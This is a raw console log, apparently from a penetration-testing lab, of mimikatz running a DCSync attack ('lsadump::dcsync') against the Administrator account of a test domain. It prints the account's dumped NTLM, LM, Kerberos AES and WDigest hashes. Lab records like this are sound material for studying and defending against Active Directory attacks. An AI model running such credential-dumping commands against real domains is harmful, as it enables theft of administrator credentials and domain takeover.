 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:pentest\administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:pentest\administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'pentest\administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@pentest.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/3/11 9:35:24
Object Security ID : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: cb136a448767792bae25563a498a86e6
lm - 0: 900d6a881d4afa7e15380cd0797d61ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 91fb119edf863484ac72f8e9164b6167
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638
* Primary:Kerberos *
Default Salt : PENTEST.COMAdministrator
Credentials
des_cbc_md5 : 0158f1cb8c94e638
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 1b88fa1e05e6593d07f712cbe5b914f8
02 255a7273003c80c234cb4f6c63536056
03 e2810359a070663afa165e01587ddb4f
04 1b88fa1e05e6593d07f712cbe5b914f8
05 9d029c88bd333ec008fed733a48340f9
06 1a8ebc0d382348e31d566c8deee6d06f
07 e940456d48a28553e9b8a27f623224d2
08 7c04148ae23a5d4f456adc866dbfcecf
09 10de06c816ab4c613cd083bb617386d3
10 917bbe4865048434c0ad24c74308832c